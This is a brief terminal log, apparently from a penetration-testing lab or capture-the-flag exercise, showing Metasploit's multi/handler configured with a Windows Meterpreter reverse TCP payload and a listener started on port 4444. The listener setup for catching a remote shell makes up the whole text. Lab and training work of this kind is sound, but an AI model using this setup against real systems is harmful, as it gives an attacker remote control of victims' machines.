 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set RPOTY 4444
[!] Unknown datastore option: RPOTY.
RPOTY => 4444
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.25.93:4444